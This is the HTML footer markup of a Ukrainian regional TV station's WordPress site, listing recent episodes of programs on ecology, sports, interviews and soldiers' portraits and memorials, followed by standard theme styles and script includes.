								<div class="date"><a href="https://mistotv.com/79473/" title="Будьте здорові: Психосоматика: як стрес впливає на хвороби тіла">28.08.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_hushcha/">Тетяна Гуща</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
												</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post --><section id="block-178" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-white-color has-alpha-channel-opacity has-white-background-color has-background is-style-dots"/>
</section><section id="newscard_card_block_posts-17" class="widget newscard-widget-card-block-posts">						<div class="row gutter-parent-14">
									<div class="col-sm-6 post-col">
						<div class="post-item post-boxed">
															<div class="post-img-wrap">
									<a href="https://mistotv.com/78151/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/07/78151.jpg');"></a>
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://mistotv.com/category/peredachi/ekovektor/" rel="category tag">Ековектор</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
									</div><!-- .entry-meta -->
								</div><!-- .post-img-wrap -->
															<div class="post-content">
																		<h3 class="entry-title"><a href="https://mistotv.com/78151/">Ековектор</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://mistotv.com/78151/" title="Ековектор">07.07.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_hushcha/">Тетяна Гуща</a> </div>									</div>
									<div class="entry-content">
										<p>У Хмельницькому визначилися з межами прибережної смуги Південного Бугу. Що це означає для громади? “Зелене енергетика” набирає обертів. Коли Україні вдасться стати енергонезалежною? А ще у програмі “Ековектор” розкажемо, як&hellip; </p>
									</div><!-- .entry-content -->
								</div><!-- .post-content -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
									<div class="col-sm-6 post-col">
						<div class="post-item post-boxed">
															<div class="post-img-wrap">
									<a href="https://mistotv.com/75894/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/04/75894.jpg');"></a>
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://mistotv.com/category/peredachi/ekovektor/" rel="category tag">Ековектор</a></div>
									</div><!-- .entry-meta -->
								</div><!-- .post-img-wrap -->
															<div class="post-content">
																		<h3 class="entry-title"><a href="https://mistotv.com/75894/">Ековектор</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://mistotv.com/75894/" title="Ековектор">10.04.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_hushcha/">Тетяна Гуща</a> </div>									</div>
									<div class="entry-content">
										<p>Хмельницький здобув грант на реконструкцію очисних споруд. У громаді формують консультативну раду для реалізації програми “Місто нуль відходів”, а школярам пропонують долучитися до екологічних челенеджу та квізу. Більше про все&hellip; </p>
									</div><!-- .entry-content -->
								</div><!-- .post-content -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
							</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://alerts.in.ua/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="100" src="https://mistotv.com/wp-content/uploads/2022/07/Повітряна-трвога.png" alt="" class="wp-image-55358"/></a></figure>
</section><section id="block-143" class="widget widget_block">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</section><section id="newscard_horizontal_vertical_posts-10" class="widget newscard-widget-horizontal-vertical-posts">				<div class="row gutter-parent-14 post-vertical">
			<div class="col-md-6 first-col">
										<div class="post-boxed main-post clearfix">
											<div class="post-img-wrap">
							<a href="https://mistotv.com/79439/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/08/79439.jpg');"></a>
						</div>
										<div class="post-content">
						<div class="entry-meta category-meta">
							<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/portretu/" rel="category tag">Портрети</a></div>
						</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://mistotv.com/79439/">Портрети: позивний “Тартар”</a></h3>						<div class="entry-meta">
							<div class="date"><a href="https://mistotv.com/79439/" title="Портрети: позивний “Тартар”">27.08.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_hushcha/">Тетяна Гуща</a> </div>						</div>
						<div class="entry-content">
							<p>У 2014-му, коли розпочалася російсько-українська війна він навчався у 2-му класі. Повномасштабне вторгнення зустрів у 9-му. Тоді ж одразу рішення бути айтішніком змінив на бажання стати військовим. Закінчив Кам’янець-Подільський ліцей&hellip; </p>
						</div><!-- .entry-content -->
					</div>
				</div><!-- post-boxed -->
			</div>
			<div class="col-md-6 second-col">
												<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/79047/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/08/79047-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/portretu/" rel="category tag">Портрети</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/79047/">Портрети: Юлія Партола</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/79047/" title="Портрети: Юлія Партола">13.08.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_hushcha/">Тетяна Гуща</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/78715/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/07/78715-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/portretu/" rel="category tag">Портрети</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/78715/">Портрети: капелан Андрій Макаровський</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/78715/" title="Портрети: капелан Андрій Макаровський">30.07.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_hushcha/">Тетяна Гуща</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/78039/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/07/78039-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/portretu/" rel="category tag">Портрети</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/78039/">Портрети: позивний “Анубіс”</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/78039/" title="Портрети: позивний “Анубіс”">02.07.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_hushcha/">Тетяна Гуща</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/77714/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/06/77714-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/portretu/" rel="category tag">Портрети</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/77714/">Портрети: Сергій Басик</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/77714/" title="Портрети: Сергій Басик">18.06.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_hushcha/">Тетяна Гуща</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
												</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post --><section id="block-179" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-white-color has-alpha-channel-opacity has-white-background-color has-background is-style-dots"/>
</section><section id="newscard_card_block_posts-16" class="widget newscard-widget-card-block-posts">						<div class="row gutter-parent-14">
									<div class="col-sm-6 post-col">
						<div class="post-item post-boxed">
															<div class="post-img-wrap">
									<a href="https://mistotv.com/81246/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/386.jpg');"></a>
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/sport-dajdzhest/" rel="category tag">Спорт дайджест</a></div>
									</div><!-- .entry-meta -->
								</div><!-- .post-img-wrap -->
															<div class="post-content">
																		<h3 class="entry-title"><a href="https://mistotv.com/81246/">Спорт дайджест. Випуск 386</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://mistotv.com/81246/" title="Спорт дайджест. Випуск 386">28.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_samsoniuk/">Тетяна Самсонюк</a> </div>									</div>
									<div class="entry-content">
										<p>У 386-ому випуску програми “Спорт дайджест”: хмельничани – на п’єдесталах пошани чемпіонатів Європи та світу, команди з області стартували у волейбольній Суперлізі. Також розповімо, хто змагатиметься за перехідний кубок.</p>
									</div><!-- .entry-content -->
								</div><!-- .post-content -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
									<div class="col-sm-6 post-col">
						<div class="post-item post-boxed">
															<div class="post-img-wrap">
									<a href="https://mistotv.com/81167/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/81167.jpg');"></a>
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/sport-dajdzhest/" rel="category tag">Спорт дайджест</a> <a href="https://mistotv.com/category/peredachi/sport-dajdzhest/%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b4%d0%b0%d0%b9%d0%b4%d0%b6%d0%b5%d1%81%d1%82-%d1%96%d0%bd%d1%82%d0%b5%d1%80%d0%b2%d1%8e/" rel="category tag">Спорт дайджест. Інтерв’ю</a></div>
									</div><!-- .entry-meta -->
								</div><!-- .post-img-wrap -->
															<div class="post-content">
																		<h3 class="entry-title"><a href="https://mistotv.com/81167/">Спорт дайджест. Інтерв’ю: Альона Вересняк</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://mistotv.com/81167/" title="Спорт дайджест. Інтерв’ю: Альона Вересняк">24.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_samsoniuk/">Тетяна Самсонюк</a> </div>									</div>
									<div class="entry-content">
										<p>Прийшла на заняття з кіокушинкай карате після 25-ти років. А на призовий п’єдестал європейського старту вперше піднялася у 29-ть. Майстер спорту міжнародного класу Альона Вересняк доводить, що розпочинати підкорювати спортивні&hellip; </p>
									</div><!-- .entry-content -->
								</div><!-- .post-content -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
							</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post -->						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="block-89" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://1580.khm.gov.ua/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="100" src="https://mistotv.com/wp-content/uploads/2022/07/1580-2.png" alt="" class="wp-image-55565"/></a></figure>
</section><section id="block-144" class="widget widget_block">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</section><section id="newscard_horizontal_vertical_posts-11" class="widget newscard-widget-horizontal-vertical-posts">				<div class="row gutter-parent-14 post-vertical">
			<div class="col-md-6 first-col">
										<div class="post-boxed main-post clearfix">
											<div class="post-img-wrap">
							<a href="https://mistotv.com/81202/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/81202.jpg');"></a>
						</div>
										<div class="post-content">
						<div class="entry-meta category-meta">
							<div class="cat-links"><a href="https://mistotv.com/category/peredachi/vich_na_vich/" rel="category tag">Віч-на-віч</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
						</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://mistotv.com/81202/">Віч-на-віч: віршниця Настасія Семенюк</a></h3>						<div class="entry-meta">
							<div class="date"><a href="https://mistotv.com/81202/" title="Віч-на-віч: віршниця Настасія Семенюк">27.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/anastasiya_gavrulova/">Анастасія Гаврилова</a> </div>						</div>
						<div class="entry-content">
							<p>Настасія Семенюк — віршниця, чиї вірші наживо чув Нью-Йорк, авторка трьох книг поезії, громадська діячка, амбасадорка української автентичності.</p>
						</div><!-- .entry-content -->
					</div>
				</div><!-- post-boxed -->
			</div>
			<div class="col-md-6 second-col">
												<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80983/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80983-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/vich_na_vich/" rel="category tag">Віч-на-віч</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80983/">Віч-на-віч: режисер Дмитро Єрашов</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80983/" title="Віч-на-віч: режисер Дмитро Єрашов">21.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/anastasiya_gavrulova/">Анастасія Гаврилова</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80893/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/10-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/vich_na_vich/" rel="category tag">Віч-на-віч</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80893/">Віч-на-віч: Хмельницький педагог у ТОП-10 освітньої премії</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80893/" title="Віч-на-віч: Хмельницький педагог у ТОП-10 освітньої премії">17.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_samsoniuk/">Тетяна Самсонюк</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80629/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80629-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/vich_na_vich/" rel="category tag">Віч-на-віч</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80629/">Віч-на-віч: Капелан із позивним “Санич”</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80629/" title="Віч-на-віч: Капелан із позивним “Санич”">10.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_samsoniuk/">Тетяна Самсонюк</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80159/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/09/80159-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/vich_na_vich/" rel="category tag">Віч-на-віч</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80159/">Віч-на-віч: “Повернення птахів” — військова поезія Олександра Шенькарука</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80159/" title="Віч-на-віч: “Повернення птахів” — військова поезія Олександра Шенькарука">24.09.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/irynasalii/">Ірина Салій</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
												</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post --><section id="block-180" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-white-color has-alpha-channel-opacity has-white-background-color has-background is-style-dots"/>
</section><section id="newscard_card_block_posts-15" class="widget newscard-widget-card-block-posts">						<div class="row gutter-parent-14">
									<div class="col-sm-6 post-col">
						<div class="post-item post-boxed">
															<div class="post-img-wrap">
									<a href="https://mistotv.com/80809/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80809.jpg');"></a>
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://mistotv.com/category/peredachi/naschuti/" rel="category tag">На щиті</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
									</div><!-- .entry-meta -->
								</div><!-- .post-img-wrap -->
															<div class="post-content">
																		<h3 class="entry-title"><a href="https://mistotv.com/80809/">На щиті: Артем Степанишин</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://mistotv.com/80809/" title="На щиті: Артем Степанишин">15.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/irynasalii/">Ірина Салій</a> </div>									</div>
									<div class="entry-content">
										<p>Свій патріотизм гартував ще з Помаранчевої революції, проєвропейська Україна — його мрія, за яку боровся. Щирий українець, доброволець фронту — Артем Степанишин. Історія його боротьби за Україну, ціною життя, —&hellip; </p>
									</div><!-- .entry-content -->
								</div><!-- .post-content -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
									<div class="col-sm-6 post-col">
						<div class="post-item post-boxed">
															<div class="post-img-wrap">
									<a href="https://mistotv.com/80369/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80369.jpg');"></a>
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://mistotv.com/category/peredachi/naschuti/" rel="category tag">На щиті</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
									</div><!-- .entry-meta -->
								</div><!-- .post-img-wrap -->
															<div class="post-content">
																		<h3 class="entry-title"><a href="https://mistotv.com/80369/">На щиті: Віктор Пасєка</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://mistotv.com/80369/" title="На щиті: Віктор Пасєка">01.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/irynasalii/">Ірина Салій</a> </div>									</div>
									<div class="entry-content">
										<p>На Запоріжжі, обороняючи Україну, 4 липня 2024 року загинув Герой Віктор Пасєка. З фронту його чекали діти, онуки, дружина&#8230; Про одного з кращих українських воїнів — у програмі “На щиті”.</p>
									</div><!-- .entry-content -->
								</div><!-- .post-content -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
							</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post -->						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/mistotvcom"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/mistotvcom/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCETZGzFvZx0J5hwyfmi-Snw"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@trkmisto"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://t.me/mistotvcom"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2025 <a href="https://mistotv.com/" title="ТРК &quot;МІСТО&quot;" >ТРК &quot;МІСТО&quot;</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="До початку сторінки" href="#masthead"></a></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newscard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='block-style-variation-styles-inline-css' type='text/css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--2 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--3 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--4 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--5 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--6 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--7 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--8 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--9 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--10 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--11 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--12 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--13 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--14 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--15 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--16 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--17 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
</style>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.8.3" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.8.3" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://mistotv.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.8.3" id="newscard-scripts-js"></script>

</body>
</html>
